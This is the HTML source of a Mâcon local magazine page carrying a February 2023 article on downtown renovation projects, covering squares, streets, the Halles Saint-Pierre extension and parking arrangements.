                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>

				<button class="sticky-nav__icon-search"><i class="icon icon-search"></i></button>
			</nav>
		</div>
	</div>
</div>

	<header id="masthead" class="site-header" >
		
			<div class="container">
				<div class="secondary-nav">
					
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>
					
<form role="search" method="get" id="searchform" class="searchbox" action="https://macon.magville.fr/">
	<input type="search" placeholder="Votre recherche" name="s" id="s" class="searchbox__searchfield" required>
	<span class="searchbox__btn"></span>
	<label for="searchbox__submit" class="searchbox__label"><i class="icon icon-search"></i></label>
	<input id="searchbox__submit" type="submit" value="Go" class="searchbox__submit" />
</form>				</div>

				<div class="site-branding">
											<div class="site-title">
							<a href="https://macon.magville.fr/" rel="home">
								<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="284" class="site-branding__logo">
								<span class="site-title__edition">Mâcon</span>
							</a>
						</div>
						
		          	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="menu-toggle__bar"></span>
					</button>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-169">
                    <a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-167">
                    <a href="https://macon.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-404">
                    <a href="https://macon.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-405">
                    <a href="https://macon.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-406">
                    <a href="https://macon.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-4230">
                    <a href="https://macon.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-3875">
                    <a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-1290">
                    <a href="https://macon.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>
				</nav><!-- #site-navigation -->

				<div class="overlay-nav">
					<div class="overlay-nav__inner">
						<div class="container">
							<div class="overlay-nav__edition">
								<span class="overlay-nav__edition-txt">Edition :</span> 
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>							</div>

							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://macon.magville.fr/./habitat/">Habitat</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li id="menu-item-4230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div><div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>
							<ul class="social-share">
																												</ul>
						</div>
					</div>
				</div>
			</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
	
<div class="container">
    
	<header class="hero">
		<a class="post-thumbnail is-hidden" href="https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/" aria-hidden="true" tabindex="-1">
			<img width="1280" height="640" src="https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-1-1280x640.jpg" class="attachment-hero-size size-hero-size wp-post-image" alt="Mâcon : le centre-ville en chantier" decoding="async" fetchpriority="high" />			<div class="post-meta">
				<span class="post-meta__tag">Quoi de neuf</span>
				<h1 class="post-meta__title">Mâcon : le centre-ville en chantier</h1>
			</div>
		</a>
	</header>

    <div id="primary" class="content-area">
        <div class="gutter-xl row">
        	                <!-- Contenu central -->
                <main id="main" class="col-md site-main">
                    
<article id="post-5090" class="post-5090 post type-post status-publish format-standard has-post-thumbnail hentry category-quoi-de-neuf">
	<small>Posté le 12 février 2023 par  La Rédaction </small>
	
<p>Des travaux pour réaménager plusieurs places et rues en centre-ville sont actuellement à l’oeuvre. Des chantiers faisant partie du projet de revitalisation du centreville, financé en grande partie par l’État, à travers le programme national Action Coeur de ville, mais aussi par Mâconnais- Beaujolais agglomération.</p>



<h2 class="wp-block-heading">L’îlot des Minimes</h2>



<p>Le plus grand chantier de rénovation urbaine entamé en centre-ville ces dernières années est structuré autour des projets d’extension des Halles commerciales Saint-Pierre (12 nouvelles échoppes et la création d’une salle d’exposition dans l’ancien cloître du bâtiment) et de la construction d’une résidence seniors privée juste à côté (ce bâtiment abritera aussi une maison médicale, un parking souterrain et une surface commerciale). Ces travaux ont pris un retard de plus d’un an, à cause des problèmes techniques et de la pandémie. Les Halles Saint-Pierre disposeront d’une nouvelle terrasse, sur un seul niveau, avec accès facilité pour les personnes à mobilité réduite. Le parking Tourneloup voisin sera complètement réaménagé avec des surfaces perméables et la plantation de nouveaux arbres. Sont prévus également des massifs en saules tressés et banquettes végétales aménagées devant les Halles et sur la place Saint-Nizier, afin de délimiter l’espace de circulation des véhicules, ainsi que des arceaux vélos et un garage à vélos pour les habitants de la rue Guichenon, avec une trentaine de places et un atelier d’autoréparation. Des végétaux seront plantés et mélangés à des bulbes aux abords de l’église Saint-Pierre, un clin d’oeil aux jardins médiévaux qui entouraient les églises au Moyen Âge.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="669" src="https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-3.jpg" alt="centre ville macon 3" class="wp-image-5048" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-3.jpg 1024w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-3-300x196.jpg 300w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-3-768x502.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em>Halles Saint-Pierre &#8211; ©Ville de Mâcon</em></figcaption></figure>



<h2 class="wp-block-heading">La place aux Herbes</h2>



<p>L’autre grand projet de réaménagement urbain du centre-ville vise la place devant la fameuse Maison de bois, ainsi que la réfection des rues voisines, Dombey et Franklin. La place aux Herbes (qui doit son nom à l’ancien marché de fleurs et plantes aromatiques) aura, à nouveau, des arbres, des banquettes végétalisées, ainsi qu’une fontaine avec jeux d’eau. Elle sera complètement rendue aux piétons, ne permettant plus le stationnement des voitures. Les nouveaux bâtiments en construction et presque finalisés (centre commercial et habitations) permettront l’aménagement d’un passage piéton vers la rue Philibert-Laguiche.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-2-1024x576.jpg" alt="centre ville macon 2" class="wp-image-5047" srcset="https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-2-1024x576.jpg 1024w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-2-300x169.jpg 300w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-2-768x432.jpg 768w, https://macon.magville.fr/wp-content/uploads/sites/3/2023/02/centre-ville-macon-2.jpg 1486w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em>Place aux Herbes &#8211; ©DCI Environnement</em></figcaption></figure>



<h2 class="wp-block-heading">La place Poissonnière</h2>



<p>Ce secteur du centre-ville, habituellement très bruyant et pollué, à cause du trafic intense, verra la vitesse limitée à 20 km et le stationnement supprimé. Ceci laissera de la place pour des aménagements végétaux (jardinières et arbres) et pour les terrasses des bars et restaurants.</p>



<h2 class="wp-block-heading">La rue Carnot</h2>



<p>La plus commerçante des rues du centre-ville sera complètement rénovée, avec sa partie nord (entre l’hôtel de ville et la place Poissonnière) de la même manière que la partie sud, faite en 2022. Il s’agit de la réfection complète de la chaussée et la pose d’un revêtement en pierre de couleur beige clair au centre et de l’asphalte grenaillé sur les côtés. Les commerces restent ouverts pendant toute la durée de ces travaux. Pour les stationnements, les parkings Lamartine, du Centre, Rambuteau et du Pavillon proposent 3 h à 2,30 euros (2,60 euros pour le parking Pavillon). Des parkings gratuits sont également disponibles : Saint-Clément, Monnier et devant le cinéma, avec un accès au centre-ville par la navette gratuite Tréma, qui passe toutes les 9 minutes.</p>

    <div class="share">
        <h4 class="share__title">Partage</h4>
        <ul class="share__list">
            <li>
                <button class="share__button share__button--facebook" data-url="https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/">
                    <i class="icon icon-facebook"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--twitter" data-url="https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/">
                    <i class="icon icon-twitter"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--linkedin" data-url="https://macon.magville.fr/quoi-de-neuf/macon-le-centre-ville-en-chantier/">
                    <i class="icon icon-linkedin"></i>
                </button>
            </li>
        </ul>
    </div>	
</article><!-- #post-5090 -->
                  
                </main>

                <!-- Sidebar avec les contenus associés -->
                <aside class="col-fixed-size">
                    <!-- Emplacement publicitaire droite --> 
                                        <!-- articles associés (3) --> 
                    
<div class="aside-related">
    <h4 class="aside-related__title">Articles connexes</h4>

    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Quoi de neuf                        </span>

                        <a href="https://macon.magville.fr/?p=10190">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/melanie-guthcopycamille-elisa-photographies-3-copie-1-300x317.jpeg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=10190">Mélanie Guth : du parquet au grand écran, la profession rime avec passion</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Quoi de neuf                        </span>

                        <a href="https://macon.magville.fr/?p=10111">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/espace-carnot-montrevelcopyanne-pagnottebiel-4-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=10111">L’espace Carnot-Montrevel dévoilé, et déjà plébiscité !</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Quoi de neuf                        </span>

                        <a href="https://macon.magville.fr/?p=10275">
                            <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/agenda_da-costa_fauves-copie-300x317.jpg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://macon.magville.fr/?p=10275">« Fauves », le nouveau Mélissa Da Costa</a>
                        </h2>
                    </div>
                </div>
            </article>
    </div>                </aside>
                <div class="ad-horizontal">
                                            </div>
        	        </div><!-- .row -->
    </div><!-- #primary -->
</div><!-- .container -->

    
    <section class="related-posts">

        <div class="container">
            <div class="related-posts__header">
                <div class="related-posts__header-inner">
                    <h4 class="related-posts__title">Articles connexes</h4>
                        
                    <div class="slider-controls">
                        <button class="slider-controls__button slider-controls__button--previous"><i class="icon icon-arrow-left"></i></button>
                        <button class="slider-controls__button slider-controls__button--next"><i class="icon icon-arrow-right"></i></button>
                    </div>
                </div>
            </div>
        </div>

        <div class="related-posts__slider">
            <div class="swiper-wrapper">

                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://macon.magville.fr/?p=10112">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/image002-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10112">Apprenez à coder avec Holberton !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://macon.magville.fr/?p=10113">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/pxl_20251016_064053778-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10113">Citypi : faire des villes un terrain de jeu</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://macon.magville.fr/?p=10114">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/macon_concept-store-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10114">Maison Blancs manteaux : le rare et le beau</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://macon.magville.fr/?p=10116">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/macon_collectif-nous-toutes-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10116">Nous toutes : pour en finir avec les violences faites aux femmes</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://macon.magville.fr/?p=10117">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/macon_mot-maire-adobestock_523428046-300x317.jpeg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10117">Violences sexistes et sexuelles : des acteurs engagées, un réseau coordonné</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://macon.magville.fr/?p=10120">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/macon_au-fil-du-dialogue-1-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10120">Au fil du dialogue, pour favoriser la réflexion, l’écoute et l’échange</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://macon.magville.fr/?p=10176">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/maconnais_laize-four-a-pains-equipe-300x317.jpg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10176">Laizé : après le colombier, la réfection du four à pain</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://macon.magville.fr/?p=10177">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/maconnais_maison-des-mamans-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10177">La Maison des mamans : un lieu ressource pour la parentalité</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://macon.magville.fr/?p=10178">
                                        <img src="https://macon.magville.fr/wp-content/uploads/sites/3/2025/11/713eee88-370c-4751-9b9e-500a2b45c33f-300x317.jpeg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://macon.magville.fr/?p=10178">Only complète les cellules dans la galerie Carrefour</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
            </div>
        </div>
    </section>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-footer__primary">
				<div class="row">
					<!-- <div class="col-md-6">
						<div class="newsletter-form">
							<h4 class="newsletter-form__title">Ne râtez rien des bons-plans et de l'actualité de <span class="no-wrap">Mâcon</span>&nbsp;! </h4>
							 						</div>
					</div> -->

					<div class="col-md-2">
						<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a href="https://macon.magville.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://macon.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://macon.magville.fr/./a-table/">A table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://macon.magville.fr/./beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://macon.magville.fr/./habitat/">Habitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://macon.magville.fr/./sortir/">Sortir</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://macon.magville.fr/./sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3875"><a href="https://macon.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://macon.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://macon.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://macon.magville.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://macon.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-legal-container"><ul id="legal-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://macon.magville.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://macon.magville.fr/gestion-des-cookies/">Gestion des cookies</a></li>
</ul></div>					</div>
				</div>
			</div>

			<div class="site-footer__secondary">
				<div class="row">
					<div class="col">
						<a href="https://magville.fr" rel="home" class="site-footer__logo">
							<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
						</a>
						
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>					</div>

					<div class="col-md-auto wrap-social-share">
						<!-- Liens réseaux sociaux -->
						<ul class="social-share">
						
																											</ul>
					</div>
				</div>
			</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://macon.magville.fr/wp-admin/admin-ajax.php";
</script>
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBXH93G9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/macon.magville.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-06-28 09:28:26+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/swiper.min.js?ver=2018" id="magville-swiper-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/isotope.min.js?ver=2018" id="magville-isotope-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/imagesloaded.pkgd.min.js?ver=2018" id="magville-imagesloaded-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/navigation.js?ver=20151215" id="magville-navigation-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/skip-link-focus-fix.js?ver=20151215" id="magville-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/headroom.js?ver=20151215" id="magville-headroom-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/jquery.selectric.js?ver=20151215" id="magville-custom-select-js"></script>
<script type="text/javascript" id="magville-main-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php","nonce":"bef2fdff57"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/themes/magville/js/main.js?ver=20151215" id="magville-main-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<!--<script>
window.axeptioSettings = {
